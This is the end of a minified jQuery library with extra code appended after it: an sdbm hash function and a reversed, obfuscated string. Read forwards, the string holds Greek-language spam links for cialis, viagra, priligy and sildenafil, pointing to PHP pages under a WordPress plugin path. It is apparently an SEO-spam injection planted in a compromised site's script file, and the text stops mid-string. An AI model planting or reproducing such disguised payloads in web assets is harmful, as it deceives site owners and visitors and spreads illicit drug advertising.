d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh 